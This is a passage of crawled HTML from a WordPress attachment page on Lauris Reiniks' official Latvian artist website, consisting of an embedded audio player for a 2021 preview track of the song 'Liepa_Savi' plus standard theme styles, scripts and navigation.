

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/?attachment_id=5897
body_size: 41459
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; Lauris Reiniks_Liepa_Savi_preview</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-1x7' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lauris Reiniks_Liepa_Savi_preview" />
<meta property="og:url" content="http://www.laurisreiniks.lv/?attachment_id=5897" />
<meta property="og:description" content="&#8220;Lauris Reiniks_Liepa_Savi (online-audio-converter.com)-[AudioTrimmer.com]&#8221;." />
<meta property="article:published_time" content="2021-02-11T07:04:01+00:00" />
<meta property="article:modified_time" content="2021-02-11T07:04:25+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
</head>

<body class="attachment single single-attachment postid-5897 attachmentid-5897 attachment-mpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">Lauris Reiniks_Liepa_Savi_preview</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-5897" class="post-5897 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">11</span>
			<span class="blog-date-month">February</span>
			<span class="blog-date-year">2021</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">Lauris Reiniks_Liepa_Savi_preview</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><audio class="wp-audio-shortcode" id="audio-5897-5" preload="none" style="width: 100%; visibility: hidden;" controls="controls"><source type="audio/mpeg" src="http://www.laurisreiniks.lv/wp-content/uploads/2021/02/Lauris-Reiniks_Liepa_Savi-online-audio-converter.com-AudioTrimmer.com_.mp3?_=5" /><a href="http://www.laurisreiniks.lv/wp-content/uploads/2021/02/Lauris-Reiniks_Liepa_Savi-online-audio-converter.com-AudioTrimmer.com_.mp3">http://www.laurisreiniks.lv/wp-content/uploads/2021/02/Lauris-Reiniks_Liepa_Savi-online-audio-converter.com-AudioTrimmer.com_.mp3</a></audio>
<p>&#8220;Lauris Reiniks_Liepa_Savi (online-audio-converter.com)-[AudioTrimmer.com]&#8221;.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/?attachment_id=5897" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/?attachment_id=5897" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



